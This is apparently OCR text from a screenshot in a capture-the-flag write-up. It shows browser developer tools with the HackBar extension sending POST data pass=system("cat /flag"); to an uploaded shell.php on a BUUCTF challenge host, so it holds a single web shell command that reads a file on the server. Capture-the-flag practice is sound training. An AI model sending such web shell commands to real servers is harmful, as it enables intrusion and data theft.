 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://00d0b463-7e83-4d12-b953-df55e3a510dd.node4.buuoj.cn:81/56a7d3f1cab5b07e1b69dbc37f19483b/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system("cat /flag");
CSDN @EZpop